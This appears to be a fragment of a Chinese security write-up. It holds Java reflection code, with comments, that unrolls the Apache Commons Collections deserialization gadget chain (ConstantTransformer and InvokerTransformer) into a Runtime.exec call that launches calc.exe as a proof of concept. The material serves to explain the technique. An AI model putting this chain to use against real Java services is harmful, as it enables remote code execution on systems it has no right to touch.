 //对应ConstantTransformer.transform方法
Object object = Runtime.class;
//对应InvokerTransformer.transform方法
Class cls = object.getClass();
Method method = cls.getMethod("getMethod", new Class[] { String.class, Class[].class });
object = method.invoke(object, new Object[] { "getRuntime", new Class[0] });
//对应InvokerTransformer.transform方法
cls = object.getClass();
method = cls.getMethod("invoke", new Class[] { Object.class, Object[].class });
object = method.invoke(object, new Object[] { null, new Object[0] });
//对应InvokerTransformer.transform方法
cls = object.getClass();
method = cls.getMethod("exec", new Class[] { String.class });
object = method.invoke(object, new Object[] { "C:/Windows/System32/calc.exe" });
drops.wooyun.org